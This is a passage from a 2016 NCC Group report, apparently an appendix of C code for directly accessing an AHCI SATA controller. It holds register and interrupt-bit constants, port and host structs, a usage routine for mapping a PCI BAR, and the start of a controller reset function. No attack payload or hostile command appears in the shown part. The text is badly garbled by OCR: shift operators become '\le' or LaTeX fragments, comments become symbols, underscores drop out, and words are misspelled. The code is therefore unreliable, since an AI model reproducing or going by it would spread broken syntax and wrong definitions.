NCC Group | Page 37 © Copyright 2016 NCC Group

660

| PORT FIS ADDR HI                     | = $0x0c$ , $/*$ FIS rx buf addr hi */                                  |
|--------------------------------------|------------------------------------------------------------------------|
| PORT IRQ STAT                        | = $0x10$ , $\prime$ * interrupt status */                              |
| PORT_IRQ_MASK                        | = $0x14$ , $\prime$ interrupt enable/disable mask */                   |
| PORT CMD                             | $= 0x18$ , $\prime$ * port command */                                  |
| PORT TFDATA                          | = $0x20$ , $/*$ taskfile data $*/$                                     |
| PORT SIG                             | = $0x24$ , /* device TF signature */                                   |
| PORT CMD ISSUE                       | = $0x38$ , $\prime$ * command issue */                                 |
| PORT SCR STAT                        | = $0x28$ , $/*$ SATA phy register: SStatus */                          |
| PORT SCR CTL                         | = $0x2c$ , $/*$ SATA phy register: SControl */                         |
| PORT SCR ERR                         | = $0x30$ , $/*$ SATA phy register: SError $*/$                         |
| PORT SCR ACT                         | = $0x34$ , /* SATA phy register: SActive */                            |
| PORT SCR NTF                         | = $0x3c$ , $/*$ SATA phy register: SNotification $*/$                  |
| PORT FBS                             | = $0x40$ , $/*$ FIS-based Switching $*/$                               |
| PORT DEVSLP                          | = $0x44$ , $\prime$ * device sleep */                                  |
|                                      |                                                                        |
| /* PORT IRQ $\{STAT, MASK\}$ bits */ |                                                                        |
|                                      | = $(1 \ll 31)$ , /* cold presence detect */                            |
| PORT IRQ COLD PRES                   |                                                                        |
| PORT IRQ TF ERR                      | = $(1 \le 30)$ , $/ *$ task file error $*/$                            |
| PORT IRQ HBUS ERR                    | = $(1 \ll 29)$ , $/$ host bus fatal error $*/$                         |
| PORT IRQ HBUS DATA ERR               | = $(1 \ll 28)$ , $/*$ host bus data error $*/$                         |
| PORT IRQ IF ERR                      | = $(1 \ll 27)$ , $\frac{1}{1}$ interface fatal error $\frac{1}{1}$     |
| PORT IRQ IF NONFATAL                 | $=$ (1 << 26), $\frac{1}{x}$ interface non-fatal error $\frac{x}{x}$   |
| PORT IRQ OVERFLOW                    | $=$ (1 << 24), /* xfer exhausted available S/G */                      |
| PORT IRQ BAD PMP                     | $=$ (1 << 23), /* incorrect port multiplier */                         |
|                                      |                                                                        |
| PORT IRQ PHYRDY                      | = $(1 \le 22)$ , $/$ * PhyRdy changed */                               |
| PORT IRQ DEV ILCK                    | = $(1 \le 7)$ , /* device interlock */                                 |
| PORT IRQ CONNECT                     | = $(1 \le 6)$ , $\frac{1}{2}$ port connect change status $\frac{1}{2}$ |
| PORT IRQ SG DONE                     | $=$ (1 << 5), $/*$ descriptor processed */                             |
| PORT IRQ UNK FIS                     | = $(1 \le 4)$ , $/*$ unknown FIS rx'd */                               |
| PORT IRQ SDB FIS                     | = $(1 \le 3)$ , /* Set Device Bits FIS rx'd */                         |
| PORT_IRQ_DMAS_FIS                    | $=$ (1 << 2), $/$ * DMA Setup FIS rx'd */                              |
| PORT IRQ PIOS FIS                    | = $(1 \le 1)$ , /* PIO Setup FIS rx'd */                               |
| PORT_IRQ_D2H_REG_FIS                 | = $(1 \le 0)$ , /* D2H Register FIS rx'd */                            |
|                                      |                                                                        |
| PORT_IRQ_FREEZE                      | $=$ PORT IRQ HBUS ERR $ $                                              |
|                                      | PORT_IRQ_IF_ERR   PORT_IRQ_CONNECT                                     |
|                                      | PORT IRQ PHYRDY   PORT IRQ UNK FIS                                     |
|                                      | PORT IRQ BAD PMP,                                                      |
| PORT IRQ ERROR                       | $=$ PORT IRQ FREEZE                                                    |
|                                      | PORT_IRQ_TF_ERR   PORT_IRQ_HBUS_DATA_ERR,                              |
| DEF PORT IRQ                         | = PORT_IRQ_ERROR   PORT_IRQ_SG_DONE                                    |
|                                      | PORT_IRQ_SDB_FIS   PORT_IRQ_DMAS_FIS                                   |
|                                      | PORT_IRQ_PIOS_FIS   PORT_IRQ_D2H_REG_FIS,                              |
|                                      |                                                                        |
| /* PORT CMD bits $*/$                |                                                                        |
|                                      | = $(1 \ll 27)$ , /* Aggressive Slumber/Partial */                      |
| PORT CMD ASP                         |                                                                        |

NCC Group | Page 38 © Copyright 2016 NCC Group

- PORT CMD ALPE  $=$   $(1 \le 26)$ ,  $\frac{1}{2}$  Aggressive Link PM enable  $\frac{1}{2}$ PORT CMD ATAPI **=**  $(1 \le 24)$ , /\* Device is ATAPI \*/ PORT\_CMD\_FBSCP **= (**1 **<<** 22**),** /\* FBS Capable Port \*/ PORT\_CMD\_PMP **= (**1 **<<** 17**),** /\* PMP attached \*/ PORT CMD LIST ON  $= (1 \ll 15)$ , /\* cmd list DMA engine running \*/ PORT\_CMD\_FIS\_ON **= (**1 **<<** 14**),** /\* FIS DMA engine running \*/ PORT CMD FIS RX  $= (1 \le 4)$ ,  $\frac{1}{1} \le 4$ ,  $\frac{1}{1} \le 4$  Finable FIS receive DMA engine  $\frac{1}{1}$ PORT CMD CLO  $= (1 \leq s)$ ,  $\frac{1}{s}$  Command list override  $\frac{s}{s}$  PORT\_CMD\_POWER\_ON **= (**1 **<<** 2**),** /\* Power up device \*/ PORT CMD SPIN UP  $=$  (1 << 1), /\* Spin up device \*/ PORT\_CMD\_START **= (**1 **<<** 0**),** /\* Enable port DMA engine \*/ PORT CMD ICC MASK  $=$   $(0xf \ll 28)$ ,  $\frac{1}{f}$  i/f ICC state mask \*/ PORT CMD ICC ACTIVE  $=$   $(0x1 \le 28)$ , /\* Put i/f in active state \*/ PORT CMD ICC PARTIAL  $=$   $(0x2 \le 28)$ , /\* Put i/f in partial state \*/ PORT CMD ICC SLUMBER  $=$   $(0x6 \ll 28)$ , /\* Put i/f in slumber state \*/ /\* PORT\_FBS bits \*/ PORT FBS DWE OFFSET = 16, /\* FBS device with error offset \*/ PORT\_FBS\_ADO\_OFFSET **=** 12**,** /\* FBS active dev optimization offset \*/ PORT\_FBS\_DEV\_OFFSET = 8, /\* FBS device to issue offset \*/<br>PORT FBS DEV MASK =  $(0 \times f \iff \text{PORT} \text{FBS} \text{DEV} \text{OFFSET})$ , /\* FBS  $=$  (0xf  $\lt\lt$  PORT FBS DEV OFFSET), /\* FBS.DEV \*/ PORT FBS SDE  $=$   $(1 \le 2)$ ,  $/*$  FBS single device error  $*/$  PORT\_FBS\_DEC **= (**1 **<<** 1**),** /\* FBS device error clear \*/ PORT\_FBS\_EN **= (**1 **<<** 0**),** /\* Enable FBS \*/ /\* PORT\_DEVSLP bits \*/ PORT\_DEVSLP\_DM\_OFFSET **=** 25**,** /\* DITO multiplier offset \*/ PORT DEVSLP DM\_MASK  $=$   $(0xf \ll 25)$ ,  $/$ \* DITO multiplier mask \*/ PORT\_DEVSLP\_DITO\_OFFSET **=** 15**,** /\* DITO offset \*/ PORT\_DEVSLP\_MDAT\_OFFSET **=** 10**,** /\* Minimum assertion time \*/ PORT\_DEVSLP\_DETO\_OFFSET **=** 2**,** /\* DevSlp exit timeout \*/ PORT\_DEVSLP\_DSP **= (**1 **<<** 1**),** /\* DevSlp present \*/ PORT DEVSLP ADSE  $= (1 \le 0)$ ,  $/$ \* Aggressive DevSlp enable \*/ /\* hpriv->flags bits \*/ #define AHCI\_HFLAGS(flags) .private\_data = (void \*)(flags) AHCI\_HFLAG\_NO\_NCQ **= (**1 **<<** 0**),** AHCI HFLAG IGN IRQ IF ERR  $=$  (1 << 1), /\* ignore IRQ IF ERR \*/ AHCI\_HFLAG\_IGN\_SERR\_INTERNAL **= (**1 **<<** 2**),** /\* ignore SERR\_INTERNAL \*/ AHCI\_HFLAG\_32BIT\_ONLY **= (**1 **<<** 3**),** /\* force 32bit \*/ AHCI\_HFLAG\_MV\_PATA **= (**1 **<<** 4**),** /\* PATA port \*/ AHCI HFLAG NO MSI  $=$  (1 << 5), /\* no PCI MSI \*/ AHCI\_HFLAG\_NO\_PMP **= (**1 **<<** 6**),** /\* no PMP \*/ AHCI\_HFLAG\_SECT255 **= (**1 **<<** 8**),** /\* max 255 sectors \*/
	- AHCI HFLAG YES NCQ  $= (1 \leq 9)$ ,  $\frac{1}{1} \leq 9$  and  $\frac{1}{2}$ AHCI HFLAG NO SUSPEND  $= (1 \le 10)$ ,  $\frac{1}{100}$   $\frac{1}{100}$  suspend \*/

20305

NCC Group | Page 39 © Copyright 2016 NCC Group

 $\mathfrak{B}(\mathbb{Z})$   $(\mathbb{Z})$ 

```
 AHCI_HFLAG_SRST_TOUT_IS_OFFLINE = (1 << 11), /* treat SRST timeout as link 
offline */
  AHCI HFLAG NO SNTF = (1 \le 12), /* no sntf */
   AHCI HFLAG NO FPDMA AA = (1 \le 13), /* no FPDMA AA */
    AHCI_HFLAG_YES_FBS = (1 << 14), /* force FBS cap on */
    AHCI_HFLAG_DELAY_ENGINE = (1 << 15),
   AHCI HFLAG MULTI MSI = (1 \le \le 16), \frac{1}{x} multiple PCI MSIs */
   AHCI HFLAG NO DEVSLP = (1 << 17), /* no device sleep */
    AHCI_HFLAG_NO_FBS = (1 << 18), /* no FBS */
   /* ap->flags bits */ICH MAP = 0x90, /* ICH MAP register */
    /* em constants */
   EM_MAX_SLOTS = 8,
   EM_MAX_RETRY = 5,
   /* em ctl bits */EM CTL RST = (1 \leq 9), /* Reset */
    EM_CTL_TM = (1 << 8), /* Transmit Message */
   EM CTL MR = (1 \leq \leq 0), \neq Message Received */
   EM CTL ALHD = (1 \le 26), \frac{\times}{26} Activity LED */
   EM CTL XMT = (1 \le 25), \frac{1}{x} Transmit Only \frac{x}{x}EM CTL SMB = (1 \le 24), \frac{1}{2} Single Message Buffer */
   EM CTL SGPIO = (1 \le 19), \frac{1}{2} SGPIO messages supported */
   EM CTL SES = (1 \leq 18), \frac{1}{2} messages supported \frac{*}{2}EM CTL SAFTE = (1 \ll 17), /* SAF-TE messages supported */
   EM CTL LED = (1 \le 16), \frac{1}{2} LED messages supported \frac{1}{2} /* em message type */
   EM_MSG_TYPE_LED = (1 << 0), /* LED */
   EM_MSG_TYPE_SAFTE = (1 \le 1), \frac{1}{1} \le 1EM_MSG_TYPE_SES2 = (1 \le 2), \frac{1}{1} \le 2EM_MSG_TYPE_SGPIO = (1 \leq 3), /* SGPIO */
};
typedef struct ahci_hba_port
{
   uint32 t clb; // 0x00, command list base address, 1K-byte aligned
   uint32 t clbu; // 0x04, command list base address upper 32 bits
   uint32 t fb; // 0x08, FIS base address, 256-byte aligned
   uint32 t fbu; // 0x0C, FIS base address upper 32 bits
   uint32 t is; // 0x10, interrupt status
   uint32 t ie; // 0x14, interrupt enable
   uint32<sub>_t</sub> cmd; // 0x18, command and status
   uint32 t rsv0; // 0x1C, Reserved
   uint32 t tfd; // 0x20, task file data
   uint32 t sig; // 0x24, signature
   uint32 t ssts; // 0x28, SATA status (SCR0:SStatus)
```
NCC Group | Page 40 © Copyright 2016 NCC Group

 $(\mathscr{L},\mathscr{L})$ 

```
uint32 t sctl; // 0x2C, SATA control (SCR2:SControl)
   uint32 t serr; // 0x30, SATA error (SCR1:SETror)uint32 t sact; // 0x34, SATA active (SCR3:SActive)uint32 t ci; // 0x38, command issue
   uint32 t sntf; // 0x3C, SATA notification (SCR4:SNotification)p
   uint32 t fbs; // 0x40, FIS-based switch control uint32_t rsv1[11]; // 0x44 ~ 0x6F, Reserved
   uint32 t vendor<sup>[4]</sup>; // 0x70 ~ 0x7F, vendor specific
} hba_port_t;
typedef struct ahci_host {
    uint32_t cap;
    uint32_t ctl;
    uint32_t irq_stat;
    uint32_t ports_impl;
    uint32_t version;
    uint32_t em_loc;
    uint32_t em_ctl;
    uint32_t cap2;
} ahci_host_t;
/* Command scatter gather structure (PRD). */
/* corresponds to the PRTDT entries from the osdev wiki page */
struct cmd_sg {
    unsigned int dba; // data buffer addr
    unsigned int dba_upper;
    unsigned int reserved;
    /*
     * Bit 31: interrupt when this data block has been transferred.
     * Bits 30..22: reserved
     * Bits 21..0: byte count (minus 1). 
    \star /
    unsigned int info;
};
void
usage(char *p)
{
    printf("%s <opts>\n"
           " -b Bus ID\n"
            " -d Device ID\n"
           " -f Function ID\n"
           " -a BAR (phys addr)\n"
           " -p Number of pages to map\n"
           " -h This usage info\n"
           "Ex: %s -b 02 -d 05 -f 0 -a 0xfd5ee000 -p 1\n"
          , p, p);
```
NCC Group | Page 41 © Copyright 2016 NCC Group

```
}
/* This is meant to mimic the output from dmesg | grep AHCI . If there is a
 * match then we know at least we have the right mem location */
void
print_ahci_info(ahci_host_t *p)
{
     uint32_t speed;
     char * speed_s;
     speed = (p->cap >> 20) & 0xf;
     if (speed == 1)
         speed_s = "1.5";
     else if (speed == 2)
         speed_s = "3";
     else if (speed == 3)
         speed_s = "6";
     else
         speed_s = "?";
     printf("AHCI %02x%02x.%02x%02x %u slots %d ports %s Gbps 0x%x impl\n",
              (p->version >> 24) & 0xff,
              (p->version >> 16) & 0xff,
              (p->version >> 8) & 0xff,
              (p->version >> 0) & 0xff,
              ((p->cap >> 8) & 0x1f) + 1,
              (p->cap & 0x1f) + 1,
             speed_s,
             p->ports_impl);
}
// This doesn't actually work in practice...
void
reset_ahci_controller(ahci_host_t *p)
{
    uint32_t ctl;
     ctl = p->ctl;
     if ((ctl & HOST_RESET) == 0) {
         printf("resetting...\n");
         p->ctl = (ctl | HOST_RESET);
         ctl = p->ctl;
     }
     sleep(2);
     ctl = p->ctl;
     if (ctl & HOST_RESET) {
```
